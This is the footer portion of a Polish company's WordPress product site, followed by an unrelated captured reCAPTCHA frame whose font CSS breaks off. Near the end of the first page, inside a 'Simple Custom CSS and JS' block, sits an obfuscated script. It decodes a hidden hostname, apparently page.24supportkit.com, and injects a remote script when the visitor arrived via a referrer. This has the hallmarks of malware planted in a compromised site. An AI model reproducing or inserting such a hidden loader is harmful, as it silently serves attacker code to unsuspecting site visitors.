<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2120"><a href="http://euronova2.pl/produkty/akcesoria/">Akcesoria</a>
<ul class="sub-menu">
	<li id="menu-item-2127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2127"><a href="http://euronova2.pl/produkty/access-rail/">access-rail</a></li>
	<li id="menu-item-2134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2134"><a href="http://euronova2.pl/produkty/cpu-200/">CPU 200</a></li>
	<li id="menu-item-2147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2147"><a href="http://euronova2.pl/produkty/cpu-600/">CPU 600</a></li>
	<li id="menu-item-2155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2155"><a href="http://euronova2.pl/produkty/cpu-dolly/">CPU Dolly</a></li>
	<li id="menu-item-2168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2168"><a href="http://euronova2.pl/produkty/element-790/">Element 790</a></li>
	<li id="menu-item-2181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2181"><a href="http://euronova2.pl/produkty/element-disc-led-light/">Element Disc LED Light</a></li>
</ul>
</li>
<li id="menu-item-2943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2943"><a href="http://euronova2.pl/produkty/rozwiazania-akustyczne/">Rozwiązania akustyczne</a>
<ul class="sub-menu">
	<li id="menu-item-2808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2808"><a href="http://euronova2.pl/produkty/beachhouse/">beachhouse</a></li>
	<li id="menu-item-2815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2815"><a href="http://euronova2.pl/produkty/cave/">cave</a></li>
	<li id="menu-item-2829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2829"><a href="http://euronova2.pl/produkty/diamante/">diamante</a></li>
	<li id="menu-item-2840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2840"><a href="http://euronova2.pl/produkty/fono/">fono</a></li>
	<li id="menu-item-2853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2853"><a href="http://euronova2.pl/produkty/quadra-phonebox/">Quadra Phonebox</a></li>
	<li id="menu-item-2864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2864"><a href="http://euronova2.pl/produkty/rollwall/">rollwall</a></li>
	<li id="menu-item-2883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2883"><a href="http://euronova2.pl/produkty/selva-free/">Selva FREE</a></li>
	<li id="menu-item-2894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2894"><a href="http://euronova2.pl/produkty/selva-sky/">Selva SKY</a></li>
	<li id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="http://euronova2.pl/produkty/selva-wall/">Selva WALL</a></li>
	<li id="menu-item-2916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2916"><a href="http://euronova2.pl/produkty/stilly/">stilly</a></li>
	<li id="menu-item-2931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2931"><a href="http://euronova2.pl/produkty/treehouse/">treehouse</a></li>
	<li id="menu-item-2940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2940"><a href="http://euronova2.pl/informacje-ogolne/zone/">zone</a></li>
</ul>
</li>
</ul></div>	</nav>
	
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer" role="contentinfo">

			
<div id="supplementary">
	<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		<aside id="text-2" class="widget widget_text"><h1 class="widget-title">Dane kontaktowe</h1>			<div class="textwidget"><p>EURONOVA II Sp. z o.o.<br />
ul. Prawdziwka 285, Kierszek<br />
05-500 Piaseczno</p>
<p>tel. kom. +48 664 959 423<br />
tel. kom. +48 602 311 470</p>
<p>e-mail: poczta@euronova2.pl</p>
</div>
		</aside>	</div><!-- #footer-sidebar -->
</div><!-- #supplementary -->

			<div class="site-copyright">&copy; 2026 <a href="http://euronova2.pl/" rel="home">EURONOVA II Sp. z o.o.</a></div>
			<div class="site-credit">Powered by  <a href="http://fruitfulcoding.com/">FriutfulCoding</a></div>
            <p>
                </p>
		</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="text/javascript" charset="utf-8">
    jQuery(document).ready(function(){
        var change_every = 7; // The number of seconds that the slider will auto-advance in
        var current = 1;
        function auto_advance(){
            if(current == -1) return false;
            jQuery('#featured-content .slider-next').eq(current % jQuery('#featured-content .slider-next').length).trigger('click', [true]);
            current++;
        };
        setInterval(function(){auto_advance()}, change_every * 1000);
    });
</script>
<script src="http://euronova2.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"http:\/\/euronova2.pl\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="http://euronova2.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script src="http://euronova2.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="http://euronova2.pl/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="http://euronova2.pl/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="http://euronova2.pl/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Ld9ZjYqAAAAACKLmLSgTvfXkhfy8qck4T6yNRHQ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="http://euronova2.pl/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="http://euronova2.pl/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="http://euronova2.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6Ld9ZjYqAAAAACKLmLSgTvfXkhfy8qck4T6yNRHQ","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script src="http://euronova2.pl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.6" id="wpcf7-recaptcha-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 4351ab88746b509c848f3fe8cbdf8171 --><!-- end Simple Custom CSS and JS -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld9ZjYqAAAAACKLmLSgTvfXkhfy8qck4T6yNRHQ&co=aHR0cDovL2V1cm9ub3ZhMi5wbDo4MA..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3n3biehlovwc
body_size: 48766
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
